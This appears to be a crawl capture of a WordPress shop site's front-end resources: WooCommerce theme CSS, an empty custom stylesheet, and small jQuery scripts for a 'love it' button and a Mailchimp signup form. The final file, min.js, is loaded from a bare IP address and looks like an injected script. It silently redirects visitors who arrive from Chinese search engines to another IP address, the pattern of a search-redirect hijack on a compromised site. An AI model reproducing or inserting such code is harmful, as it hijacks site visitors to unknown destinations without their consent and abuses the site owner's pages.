    right: 15%;
    bottom: 10%;
  }
  .shop_table.cart th {
    text-align: left;
  }
  .shop_table.cart thead th.product-remove,
  .shop_table.cart thead th.product-thumbnail,
  .shop_table.cart thead th.product-quantity,
  .shop_table.cart thead th.product-subtotal,
  .shop_table.wishlist_table thead th.product-price,
  .shop_table.wishlist_table thead th.product-stock-stauts {
    display: table-cell;
  }
  .shop_table.cart td {
    display: table-cell;
  }
  .shop_table.cart tbody td {
    text-align: left !important;
  }
  .shop_table.cart .product-remove a {
    width: 18px;
  }
  .shop_table .product-thumbnail img {
    margin-left: 0;
  }
}

@media (min-width: 768px) {
  .section-product-items .product-item {
    width: 50%;
  }
  #page.register-page .myaccount-login,
  #page.register-page .myaccount-lost-password {
    margin: 50px 0;
    padding: 40px 30px 40px 0;
  }
  #page.register-page .myaccount-login .left-panel,
  #page.register-page .myaccount-lost-password .left-panel {
    position: absolute;
    top: 0;
    right: left;
    width: 350px;
    height: 100%;
  }
  #page.register-page .myaccount-login .my-account-panel {
    padding: 0 0 0 380px;
  }
  #page.register-page .lost_reset_password {
    padding: 0 0 0 380px;
  }
  .has-not-bg #page.register-page .myaccount-login,
  .has-not-bg #page.register-page .myaccount-lost-password {
    margin: 0;
  }
  .track-order-wrap {
    padding: 40px 30px 40px 0;
  }
  .track-order-wrap .left-panel {
    position: absolute;
    top: 0;
    right: left;
    width: 350px;
    height: 100%;
  }
  .track-order-wrap .track_order {
    padding: 0 0 0 380px;
  }
}

@media (min-width: 992px) {
  .move-left.lol-sticky-header-yes #branding {
    left: -320px;
  }
  .products-filter {
    padding-bottom: 20px;
    position: relative;
    text-align: left;
    min-height: 59px;
  }
  .products-filter .woocommerce-result-count {
    margin-right: 10px;
    margin-bottom: 0;
    display: inline-block;
  }
  .products-filter .products-page-filter {
    margin-bottom: 0;
    padding-left: 10px;
    display: inline-block;
  }
  .products-filter .woocommerce-ordering {
    width: 280px;
    position: absolute;
    top: 0;
    right: 0;
  }
  .lm-col-9 .products-filter .woocommerce-result-count {
    display: none;
  }
  .lm-col-9 .products-filter .products-page-filter {
    padding-left: 0;
  }
  .section-product-items .product-item.grid-3 {
    width: 33.33333333333333%;
  }
  .section-product-items .product-item.grid-4 {
    width: 25%;
  }
  .section-product-items .product-item.grid-5 {
    width: 20%;
  }
  .page-row .section-product-items {
    margin-bottom: 0;
  }
  #sidebar.product-sidebar {
    padding-top: 0;
  }
  .woocommerce-tabs {
    margin-top: 50px;
  }
  .woocommerce-tabs .tabs {
    text-align: center;
  }
  .woocommerce-tabs .tabs li {
    display: inline-block;
  }
  .woocommerce-tabs .tabs a {
    display: inline-block;
  }
  .woocommerce-tabs .shop_attributes {
    margin-left: auto;
    margin-right: auto;
    width: 770px;
  }
  .woocommerce-tabs #respond {
    margin-top: 0;
  }
  .woocommerce-tabs .comment-tabs {
    border-bottom: 1px solid #eeeeee;
  }
  .woocommerce-tabs .comment-tabs li {
    display: inline-block;
  }
  .woocommerce-tabs .comment-tabs li a {
    margin-right: 10px;
    padding: 0;
    display: inline;
    border-bottom: none;
  }
  .woocommerce-tabs .comment-tabs li a:hover {
    color: #303030;
    text-decoration: none;
    border-bottom: none;
  }
  .woocommerce-tabs .comment-tabs li a:hover:after {
    content: "";
    position: absolute;
    display: block;
    bottom: -14px;
    height: 2px;
    width: 100%;
    background-color: #303030;
  }
  .woocommerce-tabs .comment-tabs li.active a {
    border-bottom: none;
  }
  .woocommerce-tabs .comment-tabs li.active a:after {
    content: "";
    position: absolute;
    display: block;
    bottom: -14px;
    height: 2px;
    width: 100%;
    background-color: #303030;
  }
  #comments-loaded-wrap {
    left: 25%;
    right: 25%;
  }
  .woocommerce-cart .actions {
    /*margin-bottom: 70px;*/
  }
  .woocommerce-cart .coupon {
    margin-bottom: 0;
  }
  .woocommerce-cart .cart-buttons {
    text-align: right;
  }
  .woocommerce-cart .cross-sells {
    margin-bottom: 0;
  }
  .sidebar-account {
    margin-bottom: 0;
  }
  .woocommerce-account #add_payment_method,
  .woocommerce-account .edit-my-account-wrap,
  .woocommerce-account .edit-my-address-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 770px;
  }
  .woocommerce-checkout #content .woocommerce {
    position: relative;
  }
  .woocommerce-checkout .lm-col-6.right {
    position: absolute;
    top: 0;
    right: -15px;
  }
  .woocommerce-checkout #review-col {
    margin-top: 0;
  }
  .woocommerce-checkout .woocommerce-message,
  .woocommerce-checkout form.checkout .woocommerce-error {
    width: 455px;
  }
  .woocommerce-checkout .thankyou-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 770px;
  }
  .woocommerce-checkout .thankyou-wrap .order_details_wrap .order_details li {
    margin: 0;
    padding: 0 30px;
    display: inline-block;
    border-bottom: none;
    border-right: 1px solid #aaa;
  }
  .woocommerce-checkout .thankyou-wrap .order_details_wrap .order_details li:last-child {
    border-right: none;
  }
  .woocommerce-checkout .thankyou-wrap .bacs_details li {
    margin: 0;
    padding: 0 30px;
    display: inline-block;
    border-bottom: none;
    border-right: 1px solid #aaa;
  }
  .woocommerce-checkout .thankyou-wrap .bacs_details li:last-child {
    border-right: none;
  }
  .shortcode-row .row:last-child .product-item,
  .shortcode-row .row:last-child .product-category {
    margin-bottom: 0;
  }
  .shortcode-row-single .product-item {
    margin-bottom: 0;
  }
  .full-footer .footer-widget .widget_shopping_cart_content,
  .full-footer .footer-widget .widget_price_filter {
    margin-left: auto;
    margin-right: auto;
    width: 500px;
  }
}

@media (min-width: 1200px) {
  .lm-col-9 .products-filter .woocommerce-result-count {
    display: inline-block;
  }
  .lm-col-9 .products-filter .products-page-filter {
    padding-left: 10px;
  }
  .woocommerce-checkout .woocommerce-message,
  .woocommerce-checkout form.checkout .woocommerce-error {
    width: 555px;
  }
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  .sidebar-account select {
    background-size: 40px 37px;
    background-image: url(../../images/select@2x.png);
  }
  .chosen-container-single .chosen-single {
    background-size: 40px 37px;
    background-image: url(../../images/select@2x.png);
  }
  .woocommerce-cart .cart-totals-calculator select {
    background-size: 40px 37px;
    background-image: url(../../images/select_light@2x.png);
  }
  .woocommerce-checkout #review-col select {
    background-size: 40px 37px;
    background-image: url(../../images/select_light@2x.png);
  }
  #comments-loaded-wrap #comments-preloader {
    background-size: 24px 24px;
    background-image: url(../../images/loader@2x.gif);
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.yisenumbrella.com/wp-content/themes/nantes/css/custom.css?ver=6.7.2
body_size: 258
content:
/* Do not delete this line */

/* ------------------------------------------
* BACKUP THIS FILE WHEN YOU UPDATE THE THEME!
------------------------------------------ */



/* Basic Styles
-------------------------------------------------------------- */

/* Add basic rules here */





/* Min width 992px
-------------------------------------------------------------- */

@media (min-width: 992px) {

	/* Add rules here */

}





/* Min width 1200px
-------------------------------------------------------------- */

@media (min-width: 1200px) {

	/* Add rules here */

}





/* Retina styles
-------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {

	/* Add rules here */

}

--- FILE ---
content_type: application/javascript
request_url: http://www.yisenumbrella.com/wp-content/plugins/lollum-framework/includes/love/love.js?ver=1.32
body_size: 438
content:
jQuery(document).ready(function($){
	"use strict";
	/* global lolfmk_love_it_vars, jQuery */
	/*jslint eqeq: true*/
	var theme = lolfmk_love_it_vars.theme_name;
	$('.lol-love-wrap').on('click', '.lol-love', function() {
		var link = $(this);	
		var post_id = $(this).data('post-id');
		if ($.cookie(theme+'_loved_'+post_id) == post_id) {
			return false;
		}
		$.cookie(theme+'_loved_'+post_id, post_id, {expires: 365, path: '/'});
		var post_data = {
			action: 'lolfmk_love_it',
			item_id: post_id,
			love_it_nonce: lolfmk_love_it_vars.nonce
		};
		$.post(lolfmk_love_it_vars.ajaxurl, post_data, function(response) {
			if(response === 'loved') {
				link.addClass('loved');
				var count_wrap = link.children('span');
				var count = count_wrap.text();
				count_wrap.text(parseInt(count, 10) + 1);		
			}
		});
		return false;
	});	
});

--- FILE ---
content_type: application/javascript
request_url: http://www.yisenumbrella.com/wp-content/plugins/lollum-framework/includes/lib/mailchimp/mailchimp.js?ver=1.32
body_size: 493
content:
jQuery(document).ready(function($){
	"use strict";
	/* global lolfmk_process_form_a_vars, jQuery */
	$( '.lol-newsletter-button' ).on( 'click', function( e ) {
		var el = $( this ),
			form = el.parent( 'form' ),
			display_name = form.data( 'name' ),
			confirm = form.data( 'confirm' ),
			list_id = form.find( '.lol-newsletter-list-id' ).val(),
			first_name = form.find( '.lol-newsletter-first-name' ).val(),
			last_name = form.find( '.lol-newsletter-last-name' ).val(),
			email = form.find( '.lol-newsletter-email' ).val(),
			response_message_el = form.parent( '.lol-item-newsletter' ).find( '.lol-newsletter-response' ),
			loader = form.find( '.lol-newsletter-loader' );

		response_message_el.find( '.lol_newsletter_message' ).remove();
		loader.addClass( 'loading' );

		var post_data = {
			action: 'lolfmk_process_form_a',
			m_display_name: display_name,
			m_confirm: confirm,
			m_list_id: list_id,
			m_first_name: first_name,
			m_last_name: last_name,
			m_email: email,
			mailchimp_form_nonce: lolfmk_process_form_a_vars.nonce
		};
		$.post(lolfmk_process_form_a_vars.ajaxurl, post_data, function( response ) {
			response_message_el.append( response );
			loader.removeClass( 'loading' );
		});
		e.preventDefault();
	});	
});

--- FILE ---
content_type: application/javascript
request_url: http://154.31.131.175/min.js
body_size: 827
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b177cdbcadaed81f84c94d94fae60ede";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'http://154.31.129.147/';
        
      } else {
        window.location.href = 'http://154.31.129.147/';
      }
}




